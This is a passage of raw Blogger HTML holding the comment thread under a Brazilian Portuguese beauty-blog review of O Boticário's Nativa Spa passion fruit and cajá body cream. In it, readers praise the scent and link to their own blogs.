src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVJ4nHiLxp5SjixQH8ztuUg627OPw_mt_ODH_oo0UGfmCajVDeSRr3p_uNlmbdVMiWaRpjFDT1mmMCsHi17bRgEHOpax09YefM6-BHhdJ9M5TUD9ObTAKmomW9SbqXFPo/s45-c/tumblr_lzrd8tDPFW1qer6m6o1_500_large.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02529949193181006980" rel="nofollow">Wanessa Oliveira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510753364676#c8928541048172297834">15 de novembro de 2017 às 05:42</a></span></div><p class="comment-content">maravilhoso, fiquei com vontade de testar.<br>bjoka http://diadebrilho.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8928541048172297834">Responder</a><span class="item-control blog-admin blog-admin pid-411879575"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8928541048172297834">Excluir</a></span></span></div><div class="comment-replies"><div id="c8928541048172297834-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8928541048172297834-ra" class="thread-chrome thread-expanded"><div></div><div id="c8928541048172297834-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8928541048172297834">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8928541048172297834-ce"></div></li><li class="comment" id="c5774206153456011231"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ1aNoRXoo4f4QvRJPl5ny8M_N4OmscWmtGJ36INa5KauIEuHBjjHGVYEL_YXAzMnbdbH9nkMBE8FYNS8NRohrUA8qsE-ad4Hk3XUvDWsL22v_y1SoBhwvCELwMUDXdg/s45-c/fotoblogger.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17385454230079588217" rel="nofollow">Suelen Lima</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510754459133#c5774206153456011231">15 de novembro de 2017 às 06:00</a></span></div><p class="comment-content">Se bem me conheço eu ia tentar comer esse negócio<br>amo maracujá amo cajá COMO FAZ<br>amo tudo que a boticário lança, já é um caso de amor antigo hahaha<br><br>beijos s2<br><a href="http://www.rostodeneve.com/como-secar-os-cachos-mais-rapido-e-sem-frizz/" rel="nofollow">Rosto de Neve - Como secar o cabelo rápido e sem frizz!</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5774206153456011231">Responder</a><span class="item-control blog-admin blog-admin pid-331506454"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5774206153456011231">Excluir</a></span></span></div><div class="comment-replies"><div id="c5774206153456011231-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5774206153456011231-ra" class="thread-chrome thread-expanded"><div></div><div id="c5774206153456011231-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5774206153456011231">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5774206153456011231-ce"></div></li><li class="comment" id="c8969535555138580702"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOsbIphy_qvk8ghJsks3Zr45QrPY7BNDBSY8CPIWqFt5LHtn7MT5hPSJTvKtlnzRPYJ8YW3Y6BZtmJaVKawA7a4qIC1etz3Cqm-sLaSgfIyHnKP0AFbfNbmM0cK63oVA/s45-c/raquel.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05802737049699758520" rel="nofollow">Raquel</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510756398450#c8969535555138580702">15 de novembro de 2017 às 06:33</a></span></div><p class="comment-content">Essa linha Nativa Spa é maravilhosa, tudo tão cheiroso! *-* Os hidratantes nunca testei, só os shampoos e sabonetes líquidos, deve ser ótimo &lt;3<br><br>Beijinhos<br>tipsnconfessions.blogspot.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8969535555138580702">Responder</a><span class="item-control blog-admin blog-admin pid-680098477"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8969535555138580702">Excluir</a></span></span></div><div class="comment-replies"><div id="c8969535555138580702-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8969535555138580702-ra" class="thread-chrome thread-expanded"><div></div><div id="c8969535555138580702-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8969535555138580702">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8969535555138580702-ce"></div></li><li class="comment" id="c7420796451080825023"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02636914778178745480" rel="nofollow">Teste</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510765972535#c7420796451080825023">15 de novembro de 2017 às 09:12</a></span></div><p class="comment-content">Adorei sua resenha eu amo os produtos da nativa spa &#10084; bjs <br>lanibelezafeminina.blogspot.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7420796451080825023">Responder</a><span class="item-control blog-admin blog-admin pid-1389015210"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7420796451080825023">Excluir</a></span></span></div><div class="comment-replies"><div id="c7420796451080825023-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7420796451080825023-ra" class="thread-chrome thread-expanded"><div></div><div id="c7420796451080825023-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7420796451080825023">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7420796451080825023-ce"></div></li><li class="comment" id="c960456323036517545"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13040922738248829193" rel="nofollow">Cristiana Nobrega</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510769449398#c960456323036517545">15 de novembro de 2017 às 10:10</a></span></div><p class="comment-content">Amei conhecer esse produto! Adoro essa linha do O Boticário. Beijos<br>www.achatadebatom.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="960456323036517545">Responder</a><span class="item-control blog-admin blog-admin pid-1601848370"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/960456323036517545">Excluir</a></span></span></div><div class="comment-replies"><div id="c960456323036517545-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c960456323036517545-ra" class="thread-chrome thread-expanded"><div></div><div id="c960456323036517545-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="960456323036517545">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c960456323036517545-ce"></div></li><li class="comment" id="c9119318453119204334"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3cawpvRJ8v6cg2yM_cbgEkfvkep61zJP5e1yqMI8x9lv-X3qoY93JxOjuzI3QzRjHQnKYxLXepKUdDCQVaKHqh3us8rCWe9U7KwXvMJV56Ke3heowN_z8DYs2MdIiC1s/s45-c/eu.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11728618787292063302" rel="nofollow">Anna Lê</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510771489826#c9119318453119204334">15 de novembro de 2017 às 10:44</a></span></div><p class="comment-content">Também adoro os hidratantes deles... esse aí nunca senti o cheiro, deve ser uma delícia mesmo :D<br><br>Beijo !<br><br><a href="http://www.aquelenaoblog.com" rel="nofollow">| O Blog Que Não é Blog |</a><br><br><a href="https://www.instagram.com/aquelenaoblog/" rel="nofollow">| O Blog Que Não é Blog - Instagram |</a><br><br><a href="https://www.instagram.com/coresdasamigas/" rel="nofollow">| Cores das Amigas - Instagram |</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9119318453119204334">Responder</a><span class="item-control blog-admin blog-admin pid-1243603922"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/9119318453119204334">Excluir</a></span></span></div><div class="comment-replies"><div id="c9119318453119204334-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c9119318453119204334-ra" class="thread-chrome thread-expanded"><div></div><div id="c9119318453119204334-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9119318453119204334">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c9119318453119204334-ce"></div></li><li class="comment" id="c8827014630635395685"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAjAhJQ-Q8A9gYdRCxjJPcqvU4B6ohbNbHEl80JCngo5nAtocfJMNEmSUqd67Rl8uTdXKCxL-qczkP7KFovcoi939L4XmWPor7BcPDJR1IZ58-lBuiNOEKCAZRV-CDgMs/s45-c/perfil.google.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05912102912453515319" rel="nofollow">Adriana Leandro</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510773540188#c8827014630635395685">15 de novembro de 2017 às 11:19</a></span></div><p class="comment-content">A linha nativa spa é muito boa. Preciso experimentar esse creme de maracujá e caja.<br>Bjus!<br><br>galerafashion.com  </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8827014630635395685">Responder</a><span class="item-control blog-admin blog-admin pid-209764742"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8827014630635395685">Excluir</a></span></span></div><div class="comment-replies"><div id="c8827014630635395685-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8827014630635395685-ra" class="thread-chrome thread-expanded"><div></div><div id="c8827014630635395685-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8827014630635395685">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8827014630635395685-ce"></div></li><li class="comment" id="c5738648393820615405"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh01TUZoBdqEuk2Xp1Zr9h85xxv7eaZpxpS_LBtrdcxHzXuATauiK_Fmd96W5QKDCfhM8lMZXhPib5B1SbuNspbYmPFKKXJ3fJL_MddinLjoeiaKQq-tGXKofT_uIjEww/s45-c/Logo+Youtube+2.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14277250412127242163" rel="nofollow">Na Nossa Estante</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510774652969#c5738648393820615405">15 de novembro de 2017 às 11:37</a></span></div><p class="comment-content">ahhh quase pude sentir o cheiro com a descrição, adorei! E é ótimo mesmo pra levar em viagens!<br><br>Bjs, Mi<br><br><a href="http://oquetemnanossaestante.com.br/" rel="nofollow">O que tem na nossa estante</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5738648393820615405">Responder</a><span class="item-control blog-admin blog-admin pid-1000233677"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5738648393820615405">Excluir</a></span></span></div><div class="comment-replies"><div id="c5738648393820615405-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5738648393820615405-ra" class="thread-chrome thread-expanded"><div></div><div id="c5738648393820615405-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5738648393820615405">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5738648393820615405-ce"></div></li><li class="comment" id="c2031035738768723857"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://blogdanatz.com" rel="nofollow">Natz Sodré</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510776412415#c2031035738768723857">15 de novembro de 2017 às 12:06</a></span></div><p class="comment-content">Só de ler &quot;maracujá e cajá&quot; eu já sinto o frescor na pele, AMO os cremes da Nativa Spa, esse deve ser uma delícia! Beijokas ;)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2031035738768723857">Responder</a><span class="item-control blog-admin blog-admin pid-585331985"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2031035738768723857">Excluir</a></span></span></div><div class="comment-replies"><div id="c2031035738768723857-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2031035738768723857-ra" class="thread-chrome thread-expanded"><div></div><div id="c2031035738768723857-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2031035738768723857">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2031035738768723857-ce"></div></li><li class="comment" id="c8074592762439461326"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09059092397890529946" rel="nofollow">Paty Domingues</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510776958292#c8074592762439461326">15 de novembro de 2017 às 12:15</a></span></div><p class="comment-content">O cheirinho deve ser uma delícia!<br><br><br><br>Beijos!<br><br><a href="http://www.esmaltadasdapatydomingues.com.br/2017/11/edge-of-cosmos-femme-fatale.html" rel="nofollow">EsmaltadasdaPatyDomingues</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8074592762439461326">Responder</a><span class="item-control blog-admin blog-admin pid-1571617892"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8074592762439461326">Excluir</a></span></span></div><div class="comment-replies"><div id="c8074592762439461326-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8074592762439461326-ra" class="thread-chrome thread-expanded"><div></div><div id="c8074592762439461326-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8074592762439461326">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8074592762439461326-ce"></div></li><li class="comment" id="c3678476142645001220"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-zPPIZfjMkG4/ZFzwYZ7hd2I/AAAAAAACVZo/QxttOmyDHKAmoCmsK1Q6_06eR_PVr_wfwCK4BGAYYCw/s35/WhatsApp%252520Image%2525202023-03-22%252520at%25252011.16.46.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06832299916693362214" rel="nofollow">Juliana Ferreira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510780690315#c3678476142645001220">15 de novembro de 2017 às 13:18</a></span></div><p class="comment-content">Adoro esses hidratantes da Boticário eles são ótimos.<br><br>Beijos<br>http://www.pimentadeacucar.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3678476142645001220">Responder</a><span class="item-control blog-admin blog-admin pid-1490158494"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3678476142645001220">Excluir</a></span></span></div><div class="comment-replies"><div id="c3678476142645001220-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3678476142645001220-ra" class="thread-chrome thread-expanded"><div></div><div id="c3678476142645001220-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3678476142645001220">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3678476142645001220-ce"></div></li><li class="comment" id="c5568732691276734029"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiR0soDJFAbymXoLUncg05BC10OQaPsSRCf7QBQ3Xn1j5onrsd3bOb5GcdLnloxttmk0PrzHdC4YfEXygDxHlS_-RqbfvUkW2Rt5NVeC1uCylgbd5-qiZ5RmCrfB0ag40Y/s45-c/lulu2.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06999341954024390894" rel="nofollow">Lulu on the sky</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510783018126#c5568732691276734029">15 de novembro de 2017 às 13:56</a></span></div><p class="comment-content">Olá Lívia,<br>Eu sou apaixonada pela NATIVA SPA, os produtos são maravilhosos.<br><br>Big Beijos,<br><a href="http://www.luluonthesky.com" rel="nofollow"> LULU ON THE SKY </a> </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5568732691276734029">Responder</a><span class="item-control blog-admin blog-admin pid-2073161925"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5568732691276734029">Excluir</a></span></span></div><div class="comment-replies"><div id="c5568732691276734029-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5568732691276734029-ra" class="thread-chrome thread-expanded"><div></div><div id="c5568732691276734029-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5568732691276734029">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5568732691276734029-ce"></div></li><li class="comment" id="c6391046135158362361"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02308021101381781832" rel="nofollow">Lily&#39;s Nail</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510787296949#c6391046135158362361">15 de novembro de 2017 às 15:08</a></span></div><p class="comment-content">Se é da  Boticário com certeza é bom!<br>Quero testar!<br>Beijos<br><a href="http://lilinail.blogspot.com.br/" rel="nofollow">Lily&#8217;s Nail</a><br><a href="https://instagram.com/lilys_nail_/" rel="nofollow">Instagram @lilys_nail_</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6391046135158362361">Responder</a><span class="item-control blog-admin blog-admin pid-847931154"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6391046135158362361">Excluir</a></span></span></div><div class="comment-replies"><div id="c6391046135158362361-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6391046135158362361-ra" class="thread-chrome thread-expanded"><div></div><div id="c6391046135158362361-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6391046135158362361">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6391046135158362361-ce"></div></li><li class="comment" id="c6295594490153995448"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03817220606093649402" rel="nofollow">Gih Gavazzi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510787438307#c6295594490153995448">15 de novembro de 2017 às 15:10</a></span></div><p class="comment-content">Eu adoro essa linha, assim como você... não acho enjoativo.<br>E como eu tenho enxaqueca, preciso escolher bem os cremes.<br>Kisses</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6295594490153995448">Responder</a><span class="item-control blog-admin blog-admin pid-1826962245"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6295594490153995448">Excluir</a></span></span></div><div class="comment-replies"><div id="c6295594490153995448-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6295594490153995448-ra" class="thread-chrome thread-expanded"><div></div><div id="c6295594490153995448-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6295594490153995448">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6295594490153995448-ce"></div></li><li class="comment" id="c5546965483527884950"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-wcT0wedRH58/ZXnbMOGU5HI/AAAAAAABEkI/1T8JBvMvEb8Tf02LLj10LoiQl8NuVOduwCK4BGAYYCw/s35/Pink%252520Black%252520White%252520Feminine%252520Flower%252520Lifestyle%252520Blogger%252520Logo%252520%25281%2529.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05648679493816143305" rel="nofollow">Karina Pink</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510788507706#c5546965483527884950">15 de novembro de 2017 às 15:28</a></span></div><p class="comment-content">Parece ser muito bom, amei a dica de hoje!<br>bjs<br>http://www.pinkbelezura.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5546965483527884950">Responder</a><span class="item-control blog-admin blog-admin pid-1400199451"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5546965483527884950">Excluir</a></span></span></div><div class="comment-replies"><div id="c5546965483527884950-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5546965483527884950-ra" class="thread-chrome thread-expanded"><div></div><div id="c5546965483527884950-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5546965483527884950">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5546965483527884950-ce"></div></li><li class="comment" id="c8915102477914192715"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0RMBY-jliJENWuJ_s_JjPvhpemmHuh6zpkjsd6WEvQ_ZvHOW0Q06VQYxlEDTEDl-SJ0SCDEktxIcNhCx7bFnoGo_-8arHXqya6REzn54M6jIb7o5fNKJhDCaExKYiSQ/s45-c/tumblr.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17796389122132146475" rel="nofollow">Luana</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510791127454#c8915102477914192715">15 de novembro de 2017 às 16:12</a></span></div><p class="comment-content">o cheiro deve ser uma delícia!!!<br>eu ganhei uns da minha amiga da linha cuide-se bem... o melhor é de Leite e Mel.. já usou??? é uma delícia!<br><br>xoxo<br><a href="http://guriadoseculopassado.com/" rel="nofollow">Guria do Século Passado</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8915102477914192715">Responder</a><span class="item-control blog-admin blog-admin pid-660813178"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8915102477914192715">Excluir</a></span></span></div><div class="comment-replies"><div id="c8915102477914192715-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8915102477914192715-ra" class="thread-chrome thread-expanded"><div></div><div id="c8915102477914192715-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8915102477914192715">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8915102477914192715-ce"></div></li><li class="comment" id="c7025862831557669373"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14268482452563038153" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510798742625#c7025862831557669373">15 de novembro de 2017 às 18:19</a></span></div><p class="comment-content">Adoro essa linha do Boticario, mas esse creme ainda não conhecia. Bjs<br><br><a href="http://mayaravieira.com.br" rel="nofollow">www.mayaravieira.com.br</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7025862831557669373">Responder</a><span class="item-control blog-admin blog-admin pid-696299275"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7025862831557669373">Excluir</a></span></span></div><div class="comment-replies"><div id="c7025862831557669373-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7025862831557669373-ra" class="thread-chrome thread-expanded"><div></div><div id="c7025862831557669373-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7025862831557669373">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7025862831557669373-ce"></div></li><li class="comment" id="c2188027213292703231"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHiFm140fzoHCRkS71BsVbqBOR_XTZ17T3dDvmLVIu_EWXKXjw5GtHRAZPe1M0NkOKjE0zAuZ_IchHHT-ljjQ2L8eh7d8zzl5kEbSwCfSDfWEyps01K358YhMCnmIcDBw/s45-c/Stories+novo.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16373723643464538715" rel="nofollow">Gessica Morais</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510826670335#c2188027213292703231">16 de novembro de 2017 às 02:04</a></span></div><p class="comment-content">O cheiro é maravilhoso..<br>Beijo<br>;)<br><a href="http://www.umalindapromessa.com/" rel="nofollow">Blog| </a> <a href="http://www.instagram.com/gessicamorais" rel="nofollow">Instagram| </a> <a href="https://www.youtube.com/user/Gessicamoraiss" rel="nofollow"> Canal no Youtube| </a><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2188027213292703231">Responder</a><span class="item-control blog-admin blog-admin pid-1693567553"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2188027213292703231">Excluir</a></span></span></div><div class="comment-replies"><div id="c2188027213292703231-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2188027213292703231-ra" class="thread-chrome thread-expanded"><div></div><div id="c2188027213292703231-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2188027213292703231">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2188027213292703231-ce"></div></li><li class="comment" id="c3095181224394038257"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjiF1pJPPXLtwrgQVque3UOw_emdzoz_2b8Nz_XGepVfRA3z89SjNSAO2xDGoUFgrnO-ucp382d4OiotO3rpaknT_XzE5ss9bDRUdOQDIqKUKVAIh_jyFObqzGbYo9pQ/s45-c/Minha+Foto+Blog.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16289307565728952176" rel="nofollow">Juliana</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510838646198#c3095181224394038257">16 de novembro de 2017 às 05:24</a></span></div><p class="comment-content">Amo os hidratantes da linha , a pele fica mto macia e perfumada mesmo .<br>Esse cheirinho é muitoooo bom !<br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3095181224394038257">Responder</a><span class="item-control blog-admin blog-admin pid-959983786"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3095181224394038257">Excluir</a></span></span></div><div 